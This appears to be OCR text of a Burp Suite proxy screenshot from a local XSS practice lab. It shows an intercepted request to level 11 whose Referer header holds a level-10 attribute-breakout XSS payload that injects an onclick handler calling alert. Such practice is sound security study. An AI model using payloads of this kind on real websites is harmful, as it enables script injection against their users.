 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /xss-labs/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="117","Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/117.0.5938.132Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/xss-labs/level10.php?keyword=&t_sort=%22%20type=%27text%27%20onclick=javascript:alert(12)%3E//
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18